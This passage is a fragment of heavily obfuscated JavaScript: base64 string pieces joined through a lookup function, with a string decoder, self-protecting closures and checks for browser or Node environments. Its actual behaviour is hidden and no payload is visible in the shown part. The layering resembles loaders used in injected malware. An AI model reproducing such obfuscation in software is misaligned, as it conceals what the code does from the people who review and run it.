QkJPVycpK0soMHg4ZmMsJ2lAN'+'VsnKStLKDB4M2E2LCdGTylFJykrSygweD'+'IzOSwnelIpUScpK0soMHgyNDksJzl3UE8'+_0x5847420x(0x2a7)+'MSwnKnVbaicpK0soMHg0M2EsJzJBd2wnK'+'StLKDB4M2ViLCdrTihJJykrSygweDFmOS'+'wnaUA1WycpK0soMHg4MWEsJ2Izb2onKSt'+'LKDB4NWU2LCdlI2Y3JykrSygweDI0Nywn'+_0x5847420x(0x2bf)+_0x5847420x(0x30c)+'lCTCcpK0soMHg1N2QsJ0slNiUnKStLKDB'+'4NzA0LCdebndzJykrSygweDQ0OSwneV03'+'dycpK0soMHg3OTEsJyY5QkwnKStLKDB4N'+'DM1LCdlak4lJykrSygweDIzNSwnJjlCTC'+'cpK0soMHg0NGEsJ2ltd1YnKStLKDB4MWY'+_0x5847420x(0x390)+'K0soMHg0Y2QsJ29XNXMnKStLKDB4NmUwL'+_0x5847420x(0x304)+'soMHg0OTgsJzlvZiQnKStLKDB4NjQzLCc'+'kZlZsJykrSygweDM4YiwnayVzNycpK0so'+'MHg2YmUsJ2F5MmknKStLKDB4NTg0LCdrJ'+_0x5847420x(0x21a)+'g5MWYsJypG')+('WUsnKStLKDB4NzNkLCcqRllLJykrSygwe'+_0x5847420x(0x3c4)+'MnKStLKDB4ODk0LCdYQ1lrJykrSygweDR'+_0x5847420x(0x31b)+'KStLKDB4ODcxLCdiM29qJykrSygweDhkZ'+'iwnJGZWbCcpK0soMHg3MzAsJ15ud3MnKS'+'tLKDB4NzQzLCdrTihJJykrSygweDg1Yiw'+'nMkF3bCcpK0soMHgzZGYsJ2ltd1YnKStL'+'KDB4NTZmLCdSeUUxJykrSygweDNlNSwnd'+'TBeVCcpK0soMHgyNDEsJzBzclEnKStLKD'+_0x5847420x(0x3ab)+'pRScpK0soMHg3MTQsJ2Izb2onKStLKDB4'+_0x5847420x(0x3fe)+'ycpK0soMHgzYzQsJzlvZiQnKStLKDB4OD'+'dlLCdvVzVzJykrSygweDQ1YSwnVjUmUyc'+'pK0soMHg4Y2UsJ2slczcnKStLKDB4N2E3'+'LCckZlZsJykrSygweDhiOSwnOXdQTycpK'+'0soMHg0OGEsJ15ud3MnKStLKDB4NmM0LC'+'cwIzM0JykrSygweDUyNiwnUUVQeScpK0s'+'oMHg3OGUsJ29XNXMnKStLKDB4OTI3LCd5'+'XTd3JykrSygweDhjMywnSV1eUicpK0soM'+_0x5847420x(0x40e)+'lRJykrSygweDUzMCwnKm4lWScpK0soMHg'+'2YjEsJzl3UE8nKStLKDB4NDY1LCc2VmQ2'+_0x5847420x(0x2e4)+_0x5847420x(0x3d7)+'krSygweDc5MiwndTBeVCcpK0soMHgzMjY'+'sJylGVjMnKStLKDB4NjhiLCc5b2YkJykr'+'SygweDkwOCwnJjlCTCcpK0soMHg4OWMsJ'+'15ud3MnKStLKDB4N2JmLCcwc3JRJykrSy'+'gweDNkNiwn')+('eV03dycpK0soMHg3ZTMsJ2tOKEknKStLK'+_0x5847420x(0x265)+'NvaicpK0soMHgzMTQsJzhnNWQnKStLKDB'+'4MWYzLCc5b2YkJykrSygweDZhMCwnWENZ'+'aycpK0soMHg0NTAsJ2VqTiUnKStLKDB4N'+'Tc4LCcwIzM0JykrSygweDg1ZSwnSV1eUi'+'cpK0soMHg5MGYsJyZlTGUnKStLKDB4NzQ'+'4LCdSeUUxJykrSygweDVjNywnVjUmUycp'+'K0soMHg2MDQsJyY5QkwnKStLKDB4ODRjL'+_0x5847420x(0x230)+_0x5847420x(0x38a)+'6RmlFJykrSygweDcwZCwnOXdQTycpK0so'+'MHg4MDUsJ08kJUQnKStLKDB4NWFmLCdYQ'+'1lrJykrSygweDgxMSwnMkF3bCcpK0soMH'+'g0OWMsJ2VqTiUnKStLKDB4NzdhLCc5d1B'+_0x5847420x(0x25e)+_0x5847420x(0x370)+'ykrSygweDhhNCwnMmFLRScpK0soMHg4Mj'+'IsJ0ldXlInKStLKDB4NmUxLCc4ZzVkJyk'+'rSygweDc1MSwnSyU2JScpK0soMHgzNjMs'+'J1VER3UnKStLKDB4NGJhLCdJXV5SJykrS'+_0x5847420x(0x27d)+'pGaUUnKStLKDB4NjFlLCdBdTNmJykrSyg'+_0x5847420x(0x26a)+'d2wnKStLKDB4NzBiLCd6RmlFJykrSygwe'+'DU1ZCwnVEVwJCcpK0soMHg0NmQsJzJhS0'+'UnKStLKDB4NTU0LCd6UilRJykrSygweDU'+'1Miwnb1c1cycpK0soMHg2YWMsJzhnNWQn'+_0x5847420x(0x1da)+'ywnZSNmNycpK0soMHg0YmYsJ1VER3UnKS'+'tLKDB4MmJj')+('LCdGTylFJykrSygweDJjMiwndXBCMScpK'+'0soMHg1YzksJzhnNWQnKStLKDB4NjdlLC'+'dSeUUxJykrSygweDc5ZiwnekZpRScpK0s'+'oMHg0ZTEsJyY5QkwnKStLKDB4NTE5LCdp'+'bXdWJykrSygweDQ1ZSwnZSNmNycpK0soM'+_0x5847420x(0x3f0)+'d3JykrSygweDdkNywnWENZaycpK0soMHg'+'3MmUsJ0slNiUnKStLKDB4NjBhLCdpQDVb'+'JykrSygweDg0ZCwnayVzNycpK0soMHg3O'+_0x5847420x(0x2e9)+'krSygweDRiNSwnYjNvaicpK0soMHgyOTU'+'sJyNwVmonKStLKDB4OTJiLCdheTJpJykr'+'SygweDJmMSwnZWpOJScpK0soMHgzZGIsJ'+'0ZPKUUnKStLKDB4OTM2LCcqdVtqJykrSy'+'gweDU0YiwnMHNyUScpK0soMHg0Y2MsJ0l'+'dXlInKStLKDB4OTNiLCdpbXdWJykrSygw'+'eDdhOCwnMHNyUScpK0soMHg4ZDMsJ1hDW'+'WsnKStLKDB4NzBlLCdrJXM3JykrSygweD'+_0x5847420x(0x26e)+'nKStLKDB4ODFjLCc5b2YkJykrSygweDQz'+'OSwnKkZZSycpK0soMHg3YWMsJylGVjMnK'+'SkrKEsoMHgyOTMsJ2slczcnKStLKDB4OG'+'YxLCcmeHN6JykrSygweDRkYiwnelIpUSc'+'pK0soMHg2MmYsJyY5QkwnKStLKDB4NzY2'+'LCdYQ1lrJykrSygweDIzYywnQkJPVycpK'+'0soMHg4NDQsJ0ZPKUUnKStLKDB4NTUzLC'+'dvVzVzJykrSygweDVhNiwnayVzNycpK0s'+'oMHg1M2IsJ1Y1JlMnKStLKDB4NDA1LCdP'+_0x5847420x(0x3e4)+'Hg1MDgsJ1VER3UnKStLKDB4NjA2LCcmOU'+_0x5847420x(0x22d))+(_0x5847420x(0x22b)+'VknKStLKDB4NTE2LCd1MF5UJykrSygweD'+'UxMiwnQXUzZicpK0soMHg4NGEsJ09PSnc'+'nKStLKDB4NGMyLCdCQk9XJykrSygweDUx'+'YywnOW9mJCcpK0soMHgyYjYsJ3VwQjEnK'+'StLKDB4NTlkLCdLJTYlJykrSygweDU1Yy'+'wnOW9mJCcpK0soMHg1ZTIsJ29XNXMnKSt'+'LKDB4M2JmLCc5b2YkJykrSygweDkzMiwn'+'UnlFMScpK0soMHg5MjMsJylGVjMnKStLK'+'DB4NWIzLCdlak4lJykrSygweDMwZiwnSy'+_0x5847420x(0x1cd)+'4Nzg5LCckZlZsJykrSygweDM5NSwnQkJP'+_0x5847420x(0x2df)+'zIwLCd1cEIxJykrSygweDI5NiwnXm53cy'+'cpK0soMHg4YTcsJ0JCT1cnKStLKDB4ODg'+'5LCdYQ1lrJykrSygweDI5YywnI3BWaicp'+'K0soMHgzZDcsJzBzclEnKStLKDB4NmVhL'+'CcqZU80JykrSygweDhiZSwnYjNvaicpK0'+'soMHg4MzYsJzlvZiQnKStLKDB4M2JjLCd'+'JXV5SJykrSygweDc2ZCwnVjUmUycpK0so'+_0x5847420x(0x38f)+'0p3JykrSygweDc5YywnaUA1WycpK0soMH'+_0x5847420x(0x3de)+_0x5847420x(0x316)+'Y2MsJypGWUsnKStLKDB4M2M1LCd6UilRJ'+'ykrSygweDUzNiwnMCMzNCcpK0soMHg0Mj'+'gsJ08kJUQnKStLKDB4NTM5LCdVREd1Jyk'+'rSygweDdmNSwnb1c1cycpK0soMHg3NmMs'+_0x5847420x(0x23b)+'ygweDZmNCwnMCMzNCcpK0soMHg2ZjgsJy'+'lGVjMnKStL')+('KDB4NjFiLCdyTG1YJykrSygweDMyMywnM'+'ngqZScpK0soMHg1MzEsJyZlTGUnKStLKD'+'B4N2Y0LCd1MF5UJykrSygweDIwYSwnMCM'+_0x5847420x(0x244)+'ODMxLCd1MF5UJykrSygweDI2NSwnaUA1W'+_0x5847420x(0x3b9)+'ZlLCdRRVB5JykrSygweDdkMiwnOW9mJCc'+'pK0soMHgyMWUsJ1dNKm8nKStLKDB4Mjc5'+'LCcmOUJMJykrSygweDZiOSwnOXdQTycpK'+_0x5847420x(0x3dc)+'dPJCVEJykrSygweDMwNCwnelIpUScpK0s'+'oMHg3MzQsJ1J5RTEnKStLKDB4ODYwLCc4'+'ZzVkJykrSygweDI3NiwnVEVwJCcpK0soM'+'Hg4MzcsJ29XNXMnKStLKDB4NDNlLCcqRl'+'lLJykrSygweDRmNCwnI3BWaicpK0soMHg'+_0x5847420x(0x227)+'JykrSygweDgzYywnb1c1cycpK0soMHgzM'+'DIsJ1NXaVUnKStLKDB4NTgwLCdBdTNmJy'+_0x5847420x(0x3b5)+'sJ1RFcCQnKStLKDB4M2MwLCd1cEIxJykr'+'SygweDI0MywnOXdQTycpK0soMHg1NDEsJ'+'3UwXlQnKStLKDB4MmY2LCdVREd1JykrSy'+'gweDM2YywnJmVMZScpK0soMHgzYjAsJ0J'+_0x5847420x(0x1e2)+'eDViNCwnKkZZSycpK0soMHgyODQsJ1J5R'+'TEnKStLKDB4NjFkLCcqZU80JykrSygweD'+'U0NywnVURHdScpK0soMHgyYzAsJ1J5RTE'+'nKStLKDB4OGEyLCdPT0p3JykrSygweDkw'+'YiwnYXkyaScpK0soMHg0MGUsJzlvZiQnK'+_0x5847420x(0x2ac)+'wnQkJPVycp')+('K0soMHg3NWIsJ1RFcCQnKStLKDB4MWY0L'+'CdrJXM3JykrSygweDg1YywnYXkyaScpK0'+_0x5847420x(0x262)+'wIzM0JykrSygweDhjOCwnOW9mJCcpK0so'+'MHgyYjgsJ3pSKVEnKStLKDB4NGNhLCcqR'+'llLJykrSygweDc0ZSwnOGc1ZCcpK0soMH'+_0x5847420x(0x3a8)+'ZJykrSygweDVjNSwnOW9mJCcpK0soMHg2'+'MDAsJ1dNKm8nKStLKDB4MjAxLCd6UilRJ'+'ykrSygweDRlNywnRk8pRScpK0soMHg2ZD'+'YsJyNwVmonKStLKDB4NzMzLCdPT0p3Jyk'+'rSygweDJlOSwnTyQlRCcpK0soMHg1ZjAs'+'J2slczcnKStLKDB4NTIxLCdPJCVEJykrS'+'ygweDdjMywnMHNyUScpK0soMHg0MTEsJ2'+'lANVsnKStLKDB4MjIxLCdvVzVzJykrSyg'+'weDJhNywnJGZWbCcpK0soMHg0NTgsJ3JM'+'bVgnKStLKDB4OTNhLCdpbXdWJykrSygwe'+'DkyZCwnUnlFMScpK0soMHgzNjEsJypGWU'+'snKStLKDB4NDFhLCcmZUxlJykrSygweDd'+'lNiwnUnlFMScpK0soMHgzNGYsJzZWZDYn'+_0x5847420x(0x412)+_0x5847420x(0x1d0)+'tLKDB4MmQyLCcyeCplJykrSygweDM3ZCw'+_0x5847420x(0x2e0)+'KDB4OGIxLCdiM29qJykrSygweDc3NCwnK'+'kZZSycpK0soMHg0ZWEsJ1Y1JlMnKStLKD'+_0x5847420x(0x394)+'mNycpK0soMHg1NDAsJ3pSKVEnKStLKDB4'+'NDliLCdVREd1JykrSygweDRmMywna04oS'+'ScpK0soMHg5MzUsJzhnNWQnKStLKDB4NG'+_0x5847420x(0x36a))+('JykrSygweDVmMiwnKkZZSycpK0soMHg1M'+'mYsJ3JMbVgnKStLKDB4NTEwLCdCQk9XJy'+'krSygweDc2YSwnU1dpVScpK0soMHg1MTg'+_0x5847420x(0x285)+'SygweDRjNSwnMmFLRScpK0soMHg5MTMsJ'+'2UjZjcnKStLKDB4MWY3LCdSeUUxJykrSy'+'gweDJhNSwnSV1eUicpK0soMHg5MjksJ3p'+'GaUUnKStLKDB4MzczLCc2VmQ2JykrSygw'+'eDYyNSwnZWpOJScpK0soMHg3ZDYsJ2F5M'+'mknKStLKDB4NmQxLCdWNSZTJykrSygweD'+'YwNywnJGZWbCcpK0soMHg2NzUsJ09PSnc'+'nKStLKDB4NTQ2LCdheTJpJykrSygweDUw'+'OSwnKnVbaicpK0soMHg3MGYsJzJ4KmUnK'+_0x5847420x(0x2f1)+'wnekZpRScpK0soMHgyYjAsJ3JMbVgnKSt'+'LKDB4NmU5LCcqbiVZJykrSygweDhjYywn'+'ZWpOJScpK0soMHg0NjgsJzhnNWQnKStLK'+'DB4NjRiLCcyQXdsJykrSygweDY1ZiwnMn'+_0x5847420x(0x308)+'4NWU5LCc5d1BPJykrSygweDM1NSwnb1c1'+'cycpK0soMHgxZjYsJ2Izb2onKStLKDB4O'+'GEwLCcqRllLJykrSygweDI1Mywnb1c1cy'+_0x5847420x(0x1f3)+'0LCdrTihJJykrSygweDMyYiwnKmVPNCcp'+'K0soMHg2NjMsJ2lANVsnKStLKDB4OTA0L'+'CcwIzM0JykrSygweDI0ZSwnJnhzeicpK0'+'soMHgzMDcsJ3pGaUUnKStLKDB4NjI4LCd'+'rJXM3JykrSygweDJjNiwnOGc1ZCcpK0so'+'MHg2NWUsJ1dNKm8nKStLKDB4NTJiLCckZ'+'lZsJykpKyhLKDB4Mzg0LCd1MF5UJykrSy'+'gweDY1OCwn')+('VEVwJCcpK0soMHgyOTIsJ3VwQjEnKStLK'+'DB4NzI1LCcpRlYzJykrSygweDRhYiwnJn'+'hzeicpK0soMHg1MDYsJzAjMzQnKStLKDB'+'4NGYxLCdrJXM3JykrSygweDVmNywnVjUm'+'UycpK0soMHgzODcsJ3JMbVgnKStLKDB4N'+'2E2LCd1cEIxJykrSygweDhlNiwnaUA1Wy'+'cpK0soMHg3NjEsJzBzclEnKStLKDB4NTM'+_0x5847420x(0x2c6)+'K0soMHg0MmMsJ1J5RTEnKStLKDB4NjcxL'+'Ccwc3JRJykrSygweDdhMywnayVzNycpK0'+'soMHg3MzksJyZlTGUnKStLKDB4MzJkLCd'+'6RmlFJykrSygweDYyZCwnKUZWMycpK0so'+'MHg2YjgsJ2tOKEknKStLKDB4NjlhLCdVR'+_0x5847420x(0x2b8)+_0x5847420x(0x37a)+_0x5847420x(0x272)+_0x5847420x(0x367)+_0x5847420x(0x1c5)+'UsJyRmVmwnKStLKDB4NTljLCcqdVtqJyk'+'rSygweDJmNCwnUUVQeScpK0soMHg4MTMs'+'JzAjMzQnKStLKDB4NDgxLCdPJCVEJykrS'+'ygweDYzZSwnb1c1cycpK0soMHg3YmEsJy'+'puJVknKStLKDB4NWU3LCdLJTYlJykrSyg'+'weDhmNCwnT09KdycpK0soMHg2NjIsJypl'+'TzQnKStLKDB4NWExLCdheTJpJykrSygwe'+'DI1ZCwnOXdQTycpK0soMHg4ZWEsJ2UjZj'+'cnKStLKDB4NjU5LCdPJCVEJykrSygweDd'+'kYiwnb1c1cycpK0soMHg1YTksJyNwVmon'+'KStLKDB4NWJhLCdRRVB5JykrSygweDQzO'+'CwnU1dpVScpK0soMHg2NWEsJzhnNWQnKS'+_0x5847420x(0x307))+('LCd1cEIxJykrSygweDIwZiwnZWpOJScpK'+_0x5847420x(0x37d)+'debndzJykrSygweDY2ZCwndXBCMScpK0s'+'oMHg4ZDUsJyZ4c3onKStLKDB4MzIxLCdU'+'RXAkJykrSygweDYwNSwnckxtWCcpK0soM'+'Hg0ZWUsJzl3UE8nKStLKDB4NWQ3LCcyYU'+_0x5847420x(0x322)+'0YTQsJypuJVknKStLKDB4NTk5LCdCQk9X'+_0x5847420x(0x2b2)+'mIsJ3pSKVEnKStLKDB4NWQxLCcqbiVZJy'+'krSygweDdjYSwnNlZkNicpK0soMHgzODY'+'sJzJhS0UnKStLKDB4M2QxLCcjcFZqJykr'+'SygweDRkMSwnJmVMZScpK0soMHg2OWUsJ'+'ypGWUsnKStLKDB4NzQyLCcyQXdsJykrSy'+_0x5847420x(0x352)+_0x5847420x(0x3f5)+_0x5847420x(0x311)+'UUnKStLKDB4NTkwLCdpQDVbJykrSygweD'+'QxMiwnJmVMZScpK0soMHg1NGQsJyNwVmo'+'nKStLKDB4NWIyLCdrTihJJykrSygweDc0'+_0x5847420x(0x278)+_0x5847420x(0x1e9)+'wnQkJPVycpK0soMHg2M2MsJyNwVmonKSt'+_0x5847420x(0x35f)+_0x5847420x(0x24f)+'DB4NmY5LCdpQDVbJykrSygweDc2YiwnKm'+'4lWScpK0soMHg1ODEsJ0F1M2YnKStLKDB'+_0x5847420x(0x2c2)+'VCcpK0soMHgyZjMsJ3ldN3cnKStLKDB4M'+'zc5LCdWNSZTJykrSygweDM3MSwnVURHdS'+'cpK0soMHgy')+('MGUsJzAjMzQnKStLKDB4NjAzLCcqZU80J'+'ykrSygweDczYywnJjlCTCcpK0soMHgzMT'+_0x5847420x(0x361)+'rSygweDI4ZiwnT09KdycpK0soMHgzMWEs'+'J29XNXMnKStLKDB4NWMwLCdyTG1YJykrS'+'ygweDIyYywnSyU2JScpK0soMHg2MDIsJ3'+'pSKVEnKStLKDB4M2E0LCdlI2Y3JykrSyg'+_0x5847420x(0x3fc)+'XlInKStLKDB4OGU4LCdVREd1JykrSygwe'+'DQ1NiwnZSNmNycpK0soMHgyYmQsJ29XNX'+'MnKStLKDB4NDRmLCcyQXdsJykrSygweDh'+'iMCwnOW9mJCcpK0soMHg4OWIsJ1Y1JlMn'+'KStLKDB4ODc1LCdpQDVbJykrSygweDQ3M'+'SwnQXUzZicpK0soMHg3MzUsJ2UjZjcnKS'+'tLKDB4NjY2LCd1MF5UJykrSygweDZlZSw'+'naW13VicpK0soMHg5MzcsJzBzclEnKStL'+'KDB4ODMwLCcyYUtFJykrSygweDgyMywnO'+'XdQTycpK0soMHg3ZjIsJ09PSncnKStLKD'+'B4OGVmLCd1cEIxJykrSygweDIxOCwna04'+'oSScpK0soMHg2OTIsJ0ldXlInKStLKDB4'+'MjgyLCdpbXdWJykrSygweDg1YSwnMHNyU'+'ScpK0soMHg0MTAsJypGWUsnKStLKDB4Nj'+'k1LCdSeUUxJykrSygweDU5NCwnU1dpVSc'+'pK0soMHg3ZTEsJypuJVknKStLKDB4M2M5'+'LCcyeCplJykrSygweDcyOCwndTBeVCcpK'+'0soMHg2ODEsJyZlTGUnKStLKDB4N2Q1LC'+_0x5847420x(0x2d4)+'oMHg3ZDAsJ1VER3UnKStLKDB4Nzc4LCdC'+'Qk9XJykrSygweDhhZSwnJjlCTCcpK0soM'+_0x5847420x(0x32c)+_0x5847420x(0x2b0))+(_0x5847420x(0x2e8)+_0x5847420x(0x3c8)+_0x5847420x(0x419)+'nKStLKDB4N2YwLCc2VmQ2JykrSygweDUz'+'OCwnUUVQeScpK0soMHg0YTYsJzJ4KmUnK'+_0x5847420x(0x26b)+_0x5847420x(0x3c5)+'LKDB4MzJlLCcyYUtFJykrSygweDc0YSwn'+'elIpUScpK0soMHg0MWMsJ15ud3MnKStLK'+'DB4NzdiLCdlI2Y3JykrSygweDgzMiwnKn'+'VbaicpK0soMHgyMDAsJzl3UE8nKStLKDB'+'4NmNlLCdSeUUxJykrSygweDZlOCwnVURH'+_0x5847420x(0x2da)+'mEzLCcmZUxlJykrSygweDRlNSwnWENZay'+'cpK0soMHg4MjQsJyplTzQnKStLKDB4MmE'+_0x5847420x(0x1ee)+'K0soMHg1YjgsJzJ4KmUnKStLKDB4NDRkL'+_0x5847420x(0x3ea)+'soMHg1MDcsJ15ud3MnKStLKDB4NDM3LCd'+_0x5847420x(0x41a)+'MHgzZTMsJyZlTGUnKStLKDB4NTczLCdpQ'+'DVbJykrSygweDYyNCwnU1dpVScpK0soMH'+'gzNGIsJ3pSKVEnKStLKDB4MjA3LCcyYUt'+'FJykrSygweDRjZSwnOXdQTycpK0soMHg4'+'MWUsJyZlTGUnKStLKDB4ODZjLCdBdTNmJ'+'ykrSygweDg3YywnSyU2JScpK0soMHgyYW'+_0x5847420x(0x267)+'rSygweDQyNSwnOXdQTycpK0soMHg2NTQs'+'J0F1M2YnKStLKDB4MjY5LCd6RmlFJykrS'+'ygweDM0MSwnJjlCTCcpK0soMHg0NzMsJy'+'p1W2onKStL')+('KDB4ODczLCd5XTd3JykrSygweDkxNCwnM'+_0x5847420x(0x417)+'B4NmQ5LCcwc3JRJykrSygweDNiZSwnJmV'+'MZScpK0soMHg4OWUsJ3pGaUUnKStLKDB4'+'M2Q1LCdpQDVbJykrSygweDI4MywnMmFLR'+_0x5847420x(0x3b3)+'dkLCdCQk9XJykrSygweDZiMywnJmVMZSc'+'pKSsoSygweDJhMiwnOXdQTycpK0soMHg4'+'ZDQsJ3ldN3cnKStLKDB4Njk3LCcqbiVZJ'+'ykrSygweDI1YywnVjUmUycpK0soMHgzNW'+_0x5847420x(0x1dc)+_0x5847420x(0x380)+'J2Izb2onKStLKDB4Nzg4LCcqRllLJykrS'+'ygweDIxNywnNlZkNicpK0soMHg4YzUsJ2'+_0x5847420x(0x422)+'weDZhZCwnZWpOJScpK0soMHgzYmQsJzl3'+'UE8nKStLKDB4NjdmLCcmOUJMJykrSygwe'+_0x5847420x(0x33f)+'MnKStLKDB4N2EwLCdYQ1lrJykrSygweDc'+'xOCwnJmVMZScpK0soMHg5M2QsJzJ4KmUn'+'KStLKDB4NmZlLCcwIzM0JykrSygweDFmY'+'iwnSV1eUicpK0soMHg1NjksJ0slNiUnKS'+'snY0snKSxkW0soMHg0ZjYsJ1RFcCQnKV0'+'9SygweDc4ZiwnMkF3bCcpK0soMHgzOWQs'+'J1RFcCQnKSsnbmcnLGRbSygweDJjNywne'+'kZpRScpXT1mdW5jdGlvbihxLHIscyx0LH'+_0x5847420x(0x39b)+'scyx0LHYseCx5LHosQSxCLEMpO30sZFtL'+'KDB4NWMzLCdWNSZTJyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHF8fHI7fSxkW0soMH'+'g1OTIsJyp1')+('W2onKV09ZnVuY3Rpb24ocSxyLHMsdCx2L'+'HgseSl7cmV0dXJuIHEocixzLHQsdix4LH'+'kpO30sZFtLKDB4NDBjLCdJXV5SJyldPWZ'+'1bmN0aW9uKHEscixzLHQsdil7cmV0dXJu'+'IHEocixzLHQsdik7fSxkW0soMHg3ZWMsJ'+_0x5847420x(0x2f5)+_0x5847420x(0x3a9)+_0x5847420x(0x38b)+'VScpXT1LKDB4NGViLCdBdTNmJykrSygwe'+_0x5847420x(0x40f)+'cnKStLKDB4OGZkLCd6UilRJyksZFtLKDB'+'4MzkwLCdURXAkJyldPUsoMHg4NTIsJ08k'+'JUQnKStLKDB4NWY0LCdrTihJJykrSygwe'+_0x5847420x(0x317)+_0x5847420x(0x326)+'dPUsoMHgyYWEsJyplTzQnKStLKDB4NzEy'+'LCdCQk9XJykrSygweDI2MCwnaW13VicpK'+'0soMHg3MjEsJ0ZPKUUnKStLKDB4OGM5LC'+'c5b2YkJyk7dmFyIGY9ZCxnPWZ1bmN0aW9'+'uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZnVu'+'Y3Rpb24ocixzKXt2YXIgdD1xP2Z1bmN0a'+'W9uKCl7dmFyIEw9XzB4ODI5Njg5MmU7aW'+'Yocyl7dmFyIHY9c1tMKDB4MzU4LCdPT0p'+'3JyldKHIsYXJndW1lbnRzKTtyZXR1cm4g'+'cz1udWxsLHY7fX06ZnVuY3Rpb24oKXt9O'+'3JldHVybiBxPSFbXSx0O307fSgpO2Z1bm'+_0x5847420x(0x3c7)+_0x5847420x(0x2c3)+_0x5847420x(0x28b)+'2UjZjcnKV09ZnVuY3Rpb24oeixBKXt2YX'+_0x5847420x(0x330))+('dHVybiBmW04oMHg0YmQsJzBzclEnKV0oe'+_0x5847420x(0x214)+'1mdW5jdGlvbih6LEEpe3ZhciBPPU07cmV'+_0x5847420x(0x2d8)+'LEEpO30sc1tNKDB4ODI4LCdTV2lVJyldP'+_0x5847420x(0x2ad)+'g0NDgsJ2VqTiUnKV09ZnVuY3Rpb24oeix'+'BKXt2YXIgUD1NO3JldHVybiBmW1AoMHgz'+'OTgsJyp1W2onKV0oeixBKTt9LHNbTSgwe'+'DU1YSwnMmFLRScpXT1mW00oMHg3ZTAsJ3'+'UwXlQnKV0sc1tNKDB4NGY5LCcwIzM0Jyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIFE9TTty'+'ZXR1cm4gZltRKDB4NzdlLCdXTSpvJyldK'+'HosQSk7fSxzW00oMHg2ZjUsJzJBd2wnKV'+_0x5847420x(0x415)+'weDRmYSwnT09KdycpXT1mW00oMHg1NDks'+'J3JMbVgnKV0sc1tNKDB4NzI3LCdpbXdWJ'+'yldPWZ1bmN0aW9uKHgpe3ZhciBSPU07cm'+'V0dXJuIGZbUigweDIxNSwnRk8pRScpXSh'+'4KTt9LHNbTSgweDMzNSwnSyU2JScpXT1m'+'dW5jdGlvbih4LHkseil7dmFyIFM9TTtyZ'+'XR1cm4gZltTKDB4NWU4LCdVREd1JyldKH'+'gseSx6KTt9LHNbTSgweDdiNywnU1dpVSc'+'pXT1mdW5jdGlvbih4KXt2YXIgVD1NO3Jl'+_0x5847420x(0x281)+'Ck7fTt2YXIgdD1zO2Zvcih2YXIgdiBpbi'+'BxKWlmKGZbTSgweDM0NywnMkF3bCcpXSh'+'2W00oMHg1NzUsJyZlTGUnKSsnaCddLHIp'+'JiZmdW5jdGlvbih4LHkpe3ZhciBVPU0se'+'j10W1UoMHgyMWYsJ15ud3MnKV1bVSgweD'+'U4NiwnZWpO')+('JScpXSgnfCcpLEE9MHgwO3doaWxlKCEhW'+'10pe3N3aXRjaCh6W0ErK10pe2Nhc2UnMC'+'c6Zm9yKHZhciBCPTB4Mjt0W1UoMHg0YjI'+'sJ2VqTiUnKV0oQix5W1UoMHg1MTUsJ3pG'+_0x5847420x(0x359)+'mQ0LCd1cEIxJyldKHhbVSgweDJlYiwnYX'+'kyaScpK1UoMHg3MTMsJ29XNXMnKV0oeVt'+'CXVsweDBdKSx5W0JdWzB4MV0pKXJldHVy'+'bjtjb250aW51ZTtjYXNlJzEnOnZhciBDP'+'Xt9O0NbVSgweDM2NSwnMCMzNCcpXT10W1'+'UoMHgzMGMsJ2Izb2onKV0sQ1tVKDB4ODM'+'0LCdPT0p3JyldPWZ1bmN0aW9uKEYsRyl7'+'dmFyIFY9VTtyZXR1cm4gdFtWKDB4MjlkL'+'CdPJCVEJyldKEYsRyk7fSxDW1UoMHg0ZT'+'MsJ1Y1JlMnKV09dFtVKDB4NTJhLCdPT0p'+_0x5847420x(0x277)+_0x5847420x(0x3cd)+_0x5847420x(0x37e)+_0x5847420x(0x235)+'bVSgweDNjYSwna04oSScpXSxDW1UoMHgz'+'YjUsJ15ud3MnKV09dFtVKDB4NGQwLCdSe'+'UUxJyldLENbVSgweDM2NCwnXm53cycpXT'+'1mdW5jdGlvbihGLEcpe3ZhciBYPVU7cmV'+_0x5847420x(0x28c)+_0x5847420x(0x32f)+_0x5847420x(0x3a2)+'JuIHRbWSgweDRjMSwnV00qbycpXShGKTt'+'9O3ZhciBEPUM7Y29udGludWU7Y2FzZScy'+_0x5847420x(0x3b6)+'V0oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'o9VSxGPURb')+(_0x5847420x(0x2af)+'2luZG93LERbWigweDU3MiwnWENZaycpXS'+'k/d2luZG93OkRbWigweDM5YiwnVjUmUyc'+'pXSh0eXBlb2YgcHJvY2VzcyxEW1ooMHg4'+'NWQsJ3pGaUUnKV0pJiZEW1ooMHg3YmIsJ'+_0x5847420x(0x1e3)+'taKDB4NzA2LCdXTSpvJyldKSYmRFtaKDB'+'4NWJmLCdlI2Y3JyldKHR5cGVvZiBnbG9i'+'YWwsRFtaKDB4M2U4LCcmeHN6JyldKT9nb'+_0x5847420x(0x416)+'FyIGEwPVosST1uZXcgRlsoYTAoMHgyOWY'+'sJ0slNiUnKSkrJ3AnXShEW2EwKDB4MzE4'+'LCdlak4lJyldKTtyZXR1cm4hSVthMCgwe'+'DVmOSwndTBeVCcpXShFKTt9O3JldHVybi'+'BEW1ooMHg3MTAsJzl3UE8nKV0oRyk7fSk'+'7Y29udGludWU7Y2FzZSczJzpyZXR1cm4g'+_0x5847420x(0x1e4)+'k4lJyldKEUpO2NvbnRpbnVlO31icmVhaz'+'t9fSh2LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdl07fWZ1bmN0aW9uIGkocSl7dmFyIGEx'+'PUsscj1uZXcgUmVnRXhwKGZbYTEoMHg2M'+'GUsJypuJVknKV0sJ2cnKSxzPWZbYTEoMH'+'g2MWEsJzhnNWQnKV1bYTEoMHg3MmIsJ3l'+'dN3cnKSsnY2UnXShyLCcnKSxyPWZbYTEo'+'MHg0YzksJyZlTGUnKV0oYnRvYSxxKVthM'+'SgweDIyZCwnMHNyUScpXSgnPScsMHg0KV'+'thMSgweDdkNCwnYjNvaicpXSgnLicpW2E'+'xKDB4NWM0LCc4ZzVkJyldKCcnKVthMSgw'+'eDY1NSwnRk8pRScpKydzZSddKClbYTEoM'+'Hg5MGQsJyp1W2onKV0oJycpLHE9clthMS'+'gweDJhMSwn')+(_0x5847420x(0x225)+_0x5847420x(0x3ac)+'R1cm4gU3RyaW5nW2EyKDB4OTIyLCcwIzM'+'0JykrYTIoMHgyMjIsJ3pGaUUnKSsnZGUn'+'XShmW2EyKDB4NTU4LCdlI2Y3JyldKGZbY'+'TIoMHg1YWEsJ3pGaUUnKV0odCwnWicpPz'+'B4NWE6MH